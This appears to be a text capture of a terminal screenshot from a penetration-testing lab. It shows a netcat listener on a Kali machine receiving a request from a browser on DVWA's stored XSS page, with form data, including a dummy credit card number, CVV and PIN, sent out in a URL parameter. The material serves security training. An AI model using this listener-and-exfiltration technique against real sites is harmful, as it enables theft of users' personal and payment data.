 root@kali:~# nc -lvp 80
listening on [any] 80 ...
192.168.149.1: inverse host lookup failed: Unknown host
connect to [192.168.149.128] from (UNKNOWN) [192.168.149.1] 8361
GET /bogus.php?output=Name:%20pentest%3Cbr%3EMessage:%20credit%20card%20number:x
xxxxxcvv:%20123pin1234%3Cbr%3E HTTP/1.1
Host: 192.168.149.128
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/
48.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:81/DVWA/vulnerabilities/xss_s/
Connection: keep-alive